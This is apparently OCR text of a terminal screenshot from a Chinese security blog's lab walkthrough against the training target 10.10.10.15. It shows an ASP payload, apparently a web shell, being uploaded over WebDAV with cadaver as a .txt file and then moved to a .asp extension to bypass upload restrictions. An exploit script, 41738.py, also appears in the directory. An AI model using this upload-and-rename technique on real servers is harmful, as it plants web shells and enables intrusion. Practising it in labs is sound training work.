 root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/... × root@dayukali: ~/Desktop/... × root@dayukali: ~/Desktop/... ×
dayu
restart-vm
tools
mount-
shared-
folders
dayugranny
root@dayukali:~/Desktop/dayugranny# ls
41738.py dayu1.asp dayu.asp dayu.txt nmap.txt
root@dayukali:~/Desktop/dayugranny# touch dayu1.txt
root@dayukali:~/Desktop/dayugranny# cp dayu1.asp dayu1.txt
root@dayukali:~/Desktop/dayugranny# cadaver http://10.10.10.15
dav:/> put dayu1.txt
Uploading dayu1.txt to `/dayu1.txt':
Progress: [=============================>] 100.0% of 38183 bytes succeeded.
dav:/> move dayu1.txt dayu1.asp
Moving `/dayu1.txt' to `/dayu1.asp': succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll: DavTestDir_9Jgr65AIRMpsrk 0 2月 15 11:36
Coll: DavTestDir_mojUJ90sL4N 0 2月 15 11:43
Coll: _private 0 4月 12 2017
Coll: _vti_bin 0 4月 12 2017
Coll: _vti_cnf 0 4月 12 2017
Coll: _vti_log 0 4月 12 2017
Coll: _vti_pvt 0 4月 12 2017
Coll: _vti_script 0 4月 12 2017
Coll: _vti_txt 0 4月 12 2017
Coll: aspnet_client 0 4月 12 2017
Coll: images 0 4月 12 2017
_vti_inf.html 1754 4月 12 2017
dayu.asp 38439 2月 15 11:08
dayu1.asp 38183 2月 15 12:06
iisstart.htm 1433 2月 21 2003
pagerror.gif 2806 2月 21 2003
postinfo.html 2440 4月 12 2017
dav:/>
大余安全
https://blog.csdn.net/qq_34801745